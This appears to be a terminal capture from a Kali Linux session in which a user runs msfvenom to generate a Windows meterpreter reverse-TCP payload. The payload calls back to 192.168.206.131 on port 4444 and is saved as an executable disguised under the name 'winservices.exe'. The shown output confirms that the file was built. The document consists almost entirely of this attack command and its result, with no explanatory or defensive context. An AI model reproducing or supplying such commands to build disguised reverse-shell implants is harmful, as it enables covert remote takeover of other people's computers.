 ┌──(nguyen㉿nguyen)-[~]
└─$ msfvenom msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.206.131 LPORT=4444 -f
exe -o winservices.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: winservices.exe
┌──(nguyen㉿nguyen)-[~]
└─$